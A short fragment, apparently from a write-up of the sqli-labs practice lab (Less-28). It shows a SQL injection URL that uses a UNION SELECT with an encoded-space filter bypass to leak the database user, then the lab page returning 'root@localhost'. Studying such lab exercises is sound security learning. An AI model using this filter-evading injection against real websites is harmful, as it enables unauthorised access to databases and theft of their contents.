 http://127.0.0.1/sqllib/Less-28/?id=100')union%a0select(1),(user()),(3)||('1
Enable Post data Enable Referrer
Services
Welcome Dhakkan
Your Login name:root@localhost
Your Password:1
SQLI DUMB SERIES-28